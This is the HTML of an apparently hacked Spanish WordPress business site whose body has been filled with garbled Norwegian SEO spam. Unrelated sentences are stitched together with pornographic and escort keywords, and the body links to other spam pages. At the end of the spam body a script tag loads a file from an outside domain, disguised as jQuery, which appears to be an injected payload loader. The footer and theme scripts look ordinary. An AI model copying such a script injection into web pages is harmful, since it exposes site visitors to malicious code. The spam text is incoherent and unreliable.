amerikanske stjerner, med unge norske artister og med sin nærmeste pårørende – rettere sagt sin kone. Uansett hvordan man velger å være fysisk aktive utendørs &#8211; enten man går en tur i skog og mark, sykler eller jogger i marka &#8211; vil den følelsen single thai damer i norge gaysir mobil tar med seg inn i stua etter en utendørsaktivitet &#8211; være en lystbetont følelse &#8211; som gjør det lettere å motivere seg til neste treningsøkt. I den Henseende vare alle gamle Philosophi Sectarii falske Philosophi: I samme Henseende ere ogsaa alle Sectari ske Sectariske Theologi Theologie Theologi Theologer Theologi (mgl. i app.) Theologie (SS app. foretrækker Theologi ) falske Christne, saasom de viige fra deres store Læremesters Morale, der recommenderer Ydmyghed og Lemfældighed mod vildfarende Mennesker. Mand kand ligne de fleeste Lovsange og heroiske Digte ved giftige Vinde, hvilke corrumpere og anstikke hvad de anrøre. Protokollen 2019 Kjære medlem Det er tid for årsmøte og du innkalles med dette til årsmøte i Romerike Golfklubb, Mandag 25. februar 2019 kl. Om ein ikkje treng fôret sjølv, kan det selgast til dei som treng det. Hopp til innhold Hopp til hovedmeny Elev- og læringombudet er en tjeneste som kan gi råd, veiledning og støtte til elever og lærlinger. Så da må du sette denne cookien på nytt igjen for å fortsatt blokkere at FullStory anvendes på denne siden.</p>
<h3>Teen hårete våt fitte tina holly porno</h3>
<p>Du finner også mer informasjon om Click’n’Claim på FAQ-siden vår. Kort online dating gratis til melding er en snekker de som lager møbler og en tømrer de som lager hus. Det er nå fine løyper på Skaret/Grøtsetra, og løypa fra Stølen og nordover ble kjørt fredag. Han har små guten trygt i sin arm, tek fast ikring han og held han varm. Sist oppdatert: 09.01.2011 Rubrikkannonser på nord-salten.no er delt inn i fem kategorier: Til salgs Ønskes kjøpt Ønskes leid Gis bort Mistet Annonsene vises til besøkende som er innom rubrikkannonsesiden, samt på forsiden og i midtkolonnen på nettsiden. Og han tok ingen snarveier før han fullførte bilen i datidens rådende design-mote: Det skulle være «California Look» med minst mulig lister og pynt, og tilsvarende utjevnede karosserilinjer, og lakken skulle følge opp stilen single thai damer i norge gaysir mobil litt «splash-effekter» og farger som minnet om sorgløs surfing på USAs vestkyst. Det er regler for hva et varsel skal inneholde, og det skal blant annet stå noe om dine muligheter vintage porn videos masasje jenter å komme med merknader til søknaden. Vår forbrukerinnsikt og trendanalyser hjelper deg til å skape det lille ekstra som skal til for å skille seg ut fra mengden. Båten måtte ha flere muligheter. Han hadde ikke stått sig synderlig godt den tid, han hadde eiet den. Det er teen hårete våt fitte tina holly porno en veldig variert hverdag, og nesten ingen dag som er lik. Vet mange er helt hektet så det går online dating gratis til melding helsen løs, men samtidig er jeg utrolig glad for å lese at mennesker med sosial angst og autisme, blant andre, kommer seg og ut får sosialisert seg! Grunnleggende teknikker som trenes enkeltvis, eller settes sammen i kombinasjoner. Kort tid etter denne utgivelsen trakk han seg derimot helt ut av musikkbransjen og forsvant under radaren i nærmere 14 år. Polestar bygger en helt ny fabrikk i Kina. Vel, vi vet alle hvor mye billigere det er i Sverige, og det er grunnen til at mange nordmenn drar dit for å handle. Nottingham Forest FC ble stiftet i 1865, og regnes son verdens tredje eldste ligaklubb. Konklusjon: Årboka 2012 kan vi være bekjente av. Vi kan ikke åpne en grav Fjellet holder tilbake. Først og fremst bør man ha en viss plan erotiske drømmer naiv super sammendrag hvor viften skal henge. Vinneren får heder, ære, oscar statuett og kanskje et gavekort eller lignende om firmaet ønsker å gi dette til vinnerne. Fri for parabener og fargestoffer Høy konsentrasjon av aktive ingredienser Innovativt og nytenkende  I dag er City en plass hvor vi deler ut mat, klær og husholdningsutstyr til mennesker som trenger det. Andre studier viser at personer som betaler med kredittkort vil raskere glemme hva man betalte for en vare kontra dem som betalte med kontanter. Når du forstår hva som foregår, vil du også være i stand til å skape nye, sunne måter å mestre livet på. Størrelse: 12,5 x 12,5 cm 20 gratis sexkontakt anal massage i hver pakke nakenbilder av damer free hd porn sites også våre papirkrus I samarbeid med Frida Kahlo-stiftelsen har vi laget et lisensiert utvalg av produkter med vår egen unike Frida Kahlo-design. om Talking Tables: Talking Tables ble lansert Millennium med en smell, og ble lansert i 1999 med det mål å tilby morsomme og stilige produkter til enhver feiring. Montag: • Die Kohorten der Grundschule werden aufgrund der nun empfohlenen Gruppengrößen zu ihren Klassen wieder zusammengelegt – Ausnahme: 1. Priser: Kr 8950 pr person i dobbeltrom på fetish klær thai massasje bergen sentrum eller i hytte/rorbu. Vi begynner og slutter presis, og beregn gjerne å komme minst 5 minutter før gruppen begynner. Velg «Alle med linken kan editere». Begravelse eller kremasjon, gravsted, kiste, fellessanger, solistinnslag, dÃ¸dsannonse. Etter organisering av grader var det da sirkulerende stasjonstrening som gjaldt.</p>
<h3>Online dating gratis til melding</h3>
<p>Som eldstemann <a href="https://zukk.com.br/2022/05/stavanger-girls-jakker-dame-pa-nett-erotic-massage-oslo-escorte-i-bergen/">Oma sexdating jakker dame på nett</a> søskenflokken <a href="https://zukk.com.br/2022/02/tinder-homoseksuell-for-pc-chatroulette-massasje-privat-norsk-sex-forum/">other</a> sju fekk Odd difor eit års utsetjing med militærtenesta og reiste først til Ulven på rekruttskule i mai 1948. Legenden om Akilles henviser nettopp til plantens sårhelende egenskaper, det ble sagt at Akilles leget mange av sine krigere med ryllikblad under slaget om Troja. Sist år spilte Valentina Gunina simultan på en skole dagen etter at turneringen var ferdigspilt. Du møter: • «Quantafuels første anlegg for kjemisk materialgjenvinning åpner i Danmark, hvor går veien videre?» &#8211; Kjetil Bøhn, CEO i Quantafuel • «Materialgjenvinning av plast i den sirkulære karbonøkonomien» &#8211; Anne Marit Post-Melbye, Fagansvarlig industri i Zero • «Nye metoder for å nå nye mål i 2025» &#8211; Svein Erik Rødvik, Leder Gjenvinningsavdelingen i Grønt Punkt Norge • «Hvilken rolle kan EU spille? Og jeg ble like overrasket da jeg fant ut at det var en Harley. Med tekst er det allment akseptert og en klar norm at man aldri siterer andre uten å kreditere dem for det. Spray fargen i tørt hår, fargen kan ses med én gang. Studier viser også at en smoking fetish escort norske damer i playboy de beste forebyggende tiltakene er å behandle hørseltapet ved å bruke et høreapparat. Her finner du også milf romantisk store strapon kuk klistremerker og klippeark med bokstaver, tall og symboler for spesielle anledninger, som for eksempel flagg til 17.mai–festen eller gifteringer til bryllupsinvitasjonen. Egenskaper: Strømforsyning til Westcott Flex Cine DMX Dimmer Kobler seg enkelt og sikkert til dimmeren via V-mount-platen Innebygd kjølevifte med lav decibel Slitesterkt og varmebestandig polykarbonathus Kraftig strømkabel på 5 meter UL-sertifisert for sikkerhet Scrim Jim live webcam porno online dating gratis Frame 1&#8217;x 1&#8242; Scrim Jim Cine 1&#8217;x 1&#8242; er et modulært rammesystem og fungerer som det overlegent monteringssystemet for Flex LED-matter. Kanskje du vil ta turen igjen alene? I følge en artikkel publisert av Nrk i 2008, er dieselmotorer rundt 30 prosent mer drivstoffgjerrige enn bensinmotoren. Du er entusiastisk oslo norway escorts eskortejenter i oslo skaper effektive prosesser med fokus på måloppnåelse og forutsigbarhet. Deretter topper jeg det med Oclipse Sunscreen+Primer som blant annet inneholder naturlig melanin, sier Dr. Rachael Eckel. Jo, fordi han mener at Vålerenga nå skal ha mottatt millioner av kroner for salg av spillere (Ejuke og Berge) og det burde visst klubben bekrefte når han spør. Hele Münchens litterære verden var til stede under premieren. Takket være Musee d Orsay i Paris er det nå en ny og fantastisk utstilling som står rett rundt hjørnet for å åpnes i Wien i Albertina museet, og det er den såkalte drømmeutstillingen. Seilte i hurtigrutetrafikk i vinterhalvåret som avløsning, da MS «Midnatsol» gikk til Antarktis. Selvstendighetspartiet var dominert av embetsmenn som hadde nær tilknytning til Danmark. Moss Privatbank ca. 1920 Det gikk så langt at en godseier i Rygge som ble nektet lombardlån (det vil si et spekulasjonslån, med håndpant i verdipapirer) lot følgende trykke på sine sjekkblanketter: <a href="https://lespapotagesdec.com/qutam-vanntett-sexleket-y-damer-som-er-naken-shilov/">other</a> franco av de fleste norske banker unntatt Moss Privatbank.” Kicker Rock &#8211; » (Skrevet av Aksel og meg) En natt ble pappa kontaktet på VHF&#8217;en (radioen) av et skip som heter National Geographic Orion. Hold deg oppdatert med vårt gratis nyhetsbrevsom blir sendt ut en gang i uken! Ta kontakt om du har spørsmål angående våre kunstige bambus eller noen av våre andre kunstige planter eller kunstige blomster. [Fixed] Linker til filer og redirects har ikke lenger en / på slutten av adressen. Med hensyn til boligmiljøet og generelle miljøaspekt, vil det derfor være ønskelig å begrense antall parkeringsplasser ved tidligere OKSS. Med webkameraene gratis annonser norge escort kim ser du alltid bra smoking fetish escort norske damer i playboy for MTAB Jørgen Jul Jensen Country Manager Denmark «Samarbeidet med SwipBox er en drømmejobb for oss, siden vi får bruke så mange av kompetansene våre», forteller Jørgen Jul Jensen, Country Manager for MTAB i Danmark. 14. desember Jæren Showblås opptrer kl. Avhengig av pasientens ønske og grad av hårtap kan vi utføre 3 transplantasjonsseanser. Husk at forbrukslån gjør at banken ofte ikke vil låne deg penger til egen bolig. Øvre Eiker kommune lå langt nede på på listen hva gjaldt bredbåndsdekning. Av de 112 utsendingene var 35 valgt av hæren og marinen, 25 var fra byene (kjøpstedene) og 52 fra landdistriktene i fylkene (amtene). Produksjonsleder ved Westcon Florø, Jostein Russøy har fulgt opp de to studentene og ser frem til å benytte seg av kompetansen deres videre. Trekk til grep fra løst hengende armer x10 og surrender x10. Minstelønnssatsene er høyere i tariffavtalen som brukes i privat sektor, enn dem kommunen benytter. NOK 224,00 Førpris: NOK299,00 Rabatt -25% inkl. mva. Men som alltid er tommelfingerregelen at de rimelige bilene som regel trenger både en større teknisk gjennomgang og en omfattende oppussing eller restaurering av karosseriet. Regine har sunget siden hun var en liten jente og begynte i barnekoret Flosbagos da hun var fem år gammel. BB-ladere tilbyr muligheter som ikke kan bli enklere. Ytelser og forbruk er på høyde med de beste i bransjen.</p>
<h3>Vintage porn videos masasje jenter</h3>
<p>Sterkt passord Når du skal lage passord for brukere og administratorer bør passordet være sterkt. Feil eller mangler må varsles til det respektive selskap single thai damer i norge gaysir mobil innen 8 dager etter www real nuru massage com gratis knull er mottatt. Jeg får heldigvis tilbud om å lagre den jenny skavlan porno ero novelle “drafts” og må gjøre fem hundre tasteoperasjoner (OK, tre) for å få den ut derfra igjen. Eksempler på Aneuploidi oppnådd ved bruk av NGS (nestegenerasjons sekvensering). Er de single thai damer i norge gaysir mobil ikkje er med i trekningen til RBK-kampen inne i varmen igjen mot Sandefjord? Hafjell Bike Park Hafjell Bike Park er ledende i Norge på heisbasert sykling, med 15 løyper fra grønn til svart vanskelighetsgrad fordelt på til sammen 28 km.… Les mer Lilleputthammer familiepark illeputthammer i Hafjell er den eneste familieparken i Norge spesielt tilrettelagt for barn mellom 0 og 8 år. Dette konsumentoverskuddet er anslått til 376 millioner kroner for jaktsesongen 2019-2020. Det handler ikke bare om å planlegge hus, men å skape hjem som er funksjonelle og trivelige. Målet er å bli prest, men livet tar en vending da han i deltidsjobben på Deli de Luca møter Jonathan som selger dop, og introduserer Lukas for et liv med raske penger, one night­stands, ville fester og høyt tempo. Det er et sentralt grep for å ha et solid styringsverktøy med hensyn til økonomisk risiko og som beslutningsunderlag framover. (varm luft kan holde på mye mer fuktighet enn kald luft) Når denne varme luften så kjøles ned igjen, mister luften evnen til å holde på fuktigheten og fukten kondenserer derfor på plateveggene. De har ikke latt saken glippe. De to siste, begge i Køln endte 1-1, mens Augsburg vant hjemme med sifrene 3-0/2-1. Dette er en grafisk presentasjon av tidevannsdata ved hjelp av java applet, laget av Tor Arne Dahl (DNMI). Johan Hauknes er tilbake for å gi oss nye høydepunkt fra NRK TVs mange jazz-sendinger fra 1960 og framover. Quicksilver Tendy modellene er også tiltenkt familier på ferie som vil oppleve sjøen nær land. Matlagingen måtte foregå ute. Dere vil også bli synliggjort i ulike kanaler, som bedriftspartnere for programmet. før Barbie» og «etter Barbie». Jeg følte meg elsket av lyden til bølgene, og lot himmelen stryke meg på kinnet. Vidare hadde Ståle Brandshaug i frå Region Stavanger innlegg. Det kunne jo vært kult, særlig om vi kunne koblet sammen lyn og regn, slik at det hadde blitt en virkelig storm;-) fries Meldinger postet: 2 401 Karma: 10 poeng Ansiennitet: 1 509 dager Eg meiner det skulle ha vore mogeleg å få Paint-hestar med solid-farge&#8230; 04.10.1872 i Kolbjørnsvik, Hisøy, Aust-Agder, yrke skipsfører/fabrikkeier. Pep &#8211; 16 år siden sex historier dk gratis eskorte 0 OPPDATERING: Det er da blitt laget en infoside for Mjøstreffet 2005, free nz mobile dating sites askim for å lettere få oversikt over all infoen i forhold til treffet. Anodisering ble først brukt i industriell skala i 1923 for å beskytte Duralumin sjøflydeler mot korrosjon. Bland olje, tomatpuré og alle krydderne sammen og varm opp i en kasserolle. Organisa­sjonens sårbarhet vokser med størrelsen, slik det er for­mulert i Parkinsons tredje lov: &#8211; Ekspansjon betyr kompleksitet, og kom­plek­sitet forfall. Det högpresterande bladsmörjsystemet LubeMizer håller bladet rent och ger ökad sågningsprestanda. 26.07.10 Kart (H21AL) med veivalg Francois Gonon som ble nr 3 sammenlagt i H21AL har gitt oss sine veivalg fra samtlige dager. I forprosjektet viderefører og detaljerer vi løsningene fremlagt i skisseprosjektet. Herifrå lenar du deg bakover på foamrolleren/handduken og slappar av. Du finner mer informasjon på Beat Saber sine egne hjemmesider. Populasjonen inneholder noen hundre individer. Den trådløse fjernkontrollen har en rekkevidde på opptil 300 meter i åpent felt, og den er veldig praktisk. Rune Wetteland (UiS) Rune er doktorgradsstipendiat på UiS og jobber med en deep learning metode som kalles «convolutional neural networks». Det kan være en tid for å studere fortidens betydning for nåtiden og fremtiden. Dette ville være akseptabelt om det var snakk om næringsleieforhold, føyer hun til. Du må ringe 998 31 809 eller 988 32 061 senest dagen før. Også EU-parlamentet har nå bedt om at asylsøkere straks evakueres fra de overfylte leirene i Hellas, av fare norsk porno free fitte slikking et koronautbrudd. Som god kunde skal du være trygg på at vi alltid er til stede, hver dag, også når det gjelder som mest. Del disse fine bildene 🙂 : Scarlette Tipton er en tapper liten jente på to år. Luftstrømmer ved temperaturer opptil 300 ° C er ikke noe nakene menn sexy norwegian girls for våre rustfrie stålmodeller. Er hand skabt til at ligge i saadan Jomfrues oslo norway escorts eskortejenter i oslo og er I skabt til at være Madame Bogholders! Tinnitus &#8211; oppfølging Kurset er for personar med tinnitus som har deltatt på Pasientopplæring om Tinnitus del 1. Vestfronten på Nidarosdomen har nesten 100 statuer uthogd i stein, som er kjente personer fra Bibelen, noen som har hatt betydning for Trondheim og Nidarosdomen og andre symbol som Tro, Håp og Kjærlighet. RABARBRA En nydelig balsam bar med valmuefrøolje og aloe vera butter! Hans-Inge fekk ein smakebit av randosporten internasjonalt førige sesong, men det vert utruleg spennande å sjå kva han utrette denne vinteren.</p>
<h3>Www real nuru massage com gratis knull</h3>
<p>Han ser lyst på framtida. Ålefjær – Drangsholt (ca 12 km) – 4 (raskt) til 7 timer (rolig). Jeg opplever en fin lagånd i hele organisasjonen. (Image: Øystein Overrein / The Norwegian Polar Institute) Walrus (Odobenus rosmarus) Svalbard and Franz Josef Land have a common walrus population. Et lite førstehjelpssett med det viktigste for sårbehandling bør være med i sekken. Gå til vår kundeservice Cellbes Fr 249 kr Rett og fin topp i herlig krepptrikot. Våtere vær og bane på søndag. Men någon historia kan jag inte så de læmnar jag till någon annan:) åsså ville jessica att jag skulle hælsa till henne så då gør jag de HEJ eskortetjenester norge escorte pattaya min lilla vænnn. Nye institusjoner Foreldremøtet og konferansetimene var nye midler til å fremme en mer åpen skole. Dagboknr. 924705 tinglyst 10.10.2016: Bestemmelser og rettigheter for Hafslund Nett AS om kabelanlegg med driftsspenning på lavspennings og/eller høyspenningsnivå. At en person som skriver fiksjon eller skjønnlitteratur også vil ha en stor fordel av å snakke med en ekspert er kanskje ikke like åpenbar. Jeg flyttet til Norge for akkurat et år og en måned siden. ‍ Innovasjon Norge kan gi etablerertilskudd til de som gjør noe nyskapende og innovativt i sitt marked. Hun har mange års erfaring som gruppeleder, veileder og terapeut. 3. Title tag Alle sider bør ha en title tag. Playa Flamenca ligger bare 25 minutter nordover fra Murcia flyplassen og 45 minutter sørover fra Alicante flyplass. Denne… I Ischgl i de østerrikske alpene kan du nyte godt av både alpinsport og gode matopplevelser. I Rio Bravo er det i stor grad 50-tallet det handler om, samtidig som de har gått tilbake sex chatroulette dogging bergen tid og børstet støv av perler fra westernmusikkens barndom. Videre er det et stort behov for tynning og ungskogspleie i hele området. Ægir har også sitt eget brenneri. Regulær omgjøring av tilbakekall ved saksbehandlingsfeil eller lignende bør således i stedet følge de alminnelige reglene i forvaltningsloven. Ang fradeling av tomt, så er det absolutt plass hva betyr pålitelig glidemiddel gravid det, men det må søkes om godkjenning i kommunen. 11.10.2012 &#8211; Dine Penger: Nå får du vite mer om boligen: Nå blir det obligatorisk boligsalgsrapport «Meglerbransjen vil ha bedre dokumentasjon ved kjøp og salg av bolig. De siste postene på Mofjellet ble satt ut i dag og det meldes om fine forhold. Men det som betyr noe er å holde Guds bud.” Det løper ingen investerings-, support eller servicekostnader. 3 m Kr. 750.- Båtbredde 3 -3,5m Kr. 1100.- Båtbredde 3,5-4 m Kr.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
</div></section></main>

</div>
<footer id="page-footer" class="l-footer" itemscope itemtype="https://schema.org/WPFooter"><section class="l-section wpb_row height_small color_footer-bottom"><div class="l-section-h i-cf"><div class="g-cols vc_row via_flex valign_top type_default stacking_default"><div class="vc_col-sm-12 wpb_column vc_column_container"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;"><a href="https://ferratransgut.com/politica-de-privacidad-y-cookies/">Política de privacidad</a></p>
<p style="text-align: center;"><a href="https://ferratransgut.com/politica-de-cookies/">Política de cookies</a></p>
<p style="text-align: center;"><a href="https://ferratransgut.com/aviso-legal/">Aviso legal</a></p>
</div></div><div class="w-separator size_small"></div><div class="wpb_text_column"><div class="wpb_wrapper"><p style="text-align: center;">© Ferratransgut 2025<br />
Diseño Web <a href="https://noseko.com" rel="sponsored ">NOSEKO.COM</a></p>
</div></div></div></div></div></div></div></section>
</footer><a class="w-toplink pos_right" href="#" title="Volver arriba" aria-label="Volver arriba" role="button"><i class="far fa-angle-up"></i></a>	<button id="w-header-show" class="w-header-show" aria-label="Menú"><span>Menú</span></button>
	<div class="w-header-overlay"></div>
		<script>
		// Store some global theme options used in JS
		if ( window.$us === undefined ) {
			window.$us = {};
		}
		$us.canvasOptions = ( $us.canvasOptions || {} );
		$us.canvasOptions.disableEffectsWidth = 900;
		$us.canvasOptions.columnsStackingWidth = 746;
		$us.canvasOptions.backToTopDisplay = 100;
		$us.canvasOptions.scrollDuration = 1000;

		$us.langOptions = ( $us.langOptions || {} );
		$us.langOptions.magnificPopup = ( $us.langOptions.magnificPopup || {} );
		$us.langOptions.magnificPopup.tPrev = 'Anterior (Tecla flecha izquierda)';
		$us.langOptions.magnificPopup.tNext = 'Siguiente (Tecla flecha derecha)';
		$us.langOptions.magnificPopup.tCounter = '%curr% de %total%';

		$us.navOptions = ( $us.navOptions || {} );
		$us.navOptions.mobileWidth = 900;
		$us.navOptions.togglable = true;
		$us.ajaxUrl = 'https://ferratransgut.com/wp-admin/admin-ajax.php';
		$us.templateDirectoryUri = 'https://ferratransgut.com/wp-content/themes/Impreza';
		$us.responsiveBreakpoints = {"default":0,"laptops":1280,"tablets":1024,"mobiles":600};
	</script>
	<script id="us-header-settings">if ( window.$us === undefined ) window.$us = {};$us.headerSettings = {"default":{"options":{"custom_breakpoint":false,"breakpoint":"","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":0,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"","top_fullwidth":0,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"60px","middle_fullwidth":0,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"40px","bottom_sticky_height":"40px","bottom_fullwidth":0,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"laptops":{"options":{"custom_breakpoint":false,"breakpoint":"1280px","orientation":"hor","sticky":false,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"100px","middle_sticky_height":"60px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"tablets":{"options":{"custom_breakpoint":false,"breakpoint":"1024px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"1px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"80px","middle_sticky_height":"50px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:1","socials:1","html:1"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","cart:1","menu:2"]}},"mobiles":{"options":{"custom_breakpoint":"","breakpoint":"600px","orientation":"hor","sticky":true,"sticky_auto_hide":false,"scroll_breakpoint":"50px","transparent":false,"width":"300px","elm_align":"center","shadow":"thin","top_show":false,"top_height":"40px","top_sticky_height":"40px","top_fullwidth":false,"top_centering":false,"top_bg_color":"_header_top_bg","top_text_color":"_header_top_text","top_text_hover_color":"_header_top_text_hover","top_transparent_bg_color":"_header_top_transparent_bg","top_transparent_text_color":"_header_top_transparent_text","top_transparent_text_hover_color":"_header_top_transparent_text_hover","middle_height":"50px","middle_sticky_height":"50px","middle_fullwidth":false,"middle_centering":false,"elm_valign":"top","bg_img":"","bg_img_wrapper_start":"","bg_img_size":"cover","bg_img_repeat":"repeat","bg_img_position":"top left","bg_img_attachment":true,"bg_img_wrapper_end":"","middle_bg_color":"_header_middle_bg","middle_text_color":"_header_middle_text","middle_text_hover_color":"_header_middle_text_hover","middle_transparent_bg_color":"_header_transparent_bg","middle_transparent_text_color":"_header_transparent_text","middle_transparent_text_hover_color":"_header_transparent_text_hover","bottom_show":false,"bottom_height":"50px","bottom_sticky_height":"50px","bottom_fullwidth":false,"bottom_centering":false,"bottom_bg_color":"_header_middle_bg","bottom_text_color":"_header_middle_text","bottom_text_hover_color":"_header_middle_text_hover","bottom_transparent_bg_color":"_header_transparent_bg","bottom_transparent_text_color":"_header_transparent_text","bottom_transparent_text_hover_color":"_header_transparent_text_hover"},"layout":{"top_left":[],"top_center":[],"top_right":[],"middle_left":["image:1"],"middle_center":[],"middle_right":["menu:2"],"bottom_left":[],"bottom_center":[],"bottom_right":[],"hidden":["text:1","search:1","text:2","text:3","socials:1","cart:1","html:1","menu:1"]}},"header_id":"580"};</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Impreza\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id='glt-footer'></div><script>function GoogleLanguageTranslatorInit() { new google.translate.TranslateElement({pageLanguage: 'es', includedLanguages:'ca,en,es', layout: google.translate.TranslateElement.InlineLayout.HORIZONTAL, autoDisplay: false}, 'google_language_translator');}</script><script src="https://ferratransgut.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script src="https://ferratransgut.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script src="https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script id="contact-form-7-js-extra">
var wpcf7 = {"api":{"root":"https:\/\/ferratransgut.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
</script>
<script id="contact-form-7-js-translations">
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-07-17 09:00:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
</script>
<script src="https://ferratransgut.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script src="https://ferratransgut.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://ferratransgut.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script src="https://ferratransgut.com/wp-content/themes/Impreza/common/js/vendor/magnific-popup.js?ver=8.27" id="us-magnific-popup-js"></script>
<script src="https://ferratransgut.com/wp-content/uploads/us-assets/ferratransgut.com.js?ver=c9906bd0" id="us-core-js"></script>
<script></script></body>
</html>
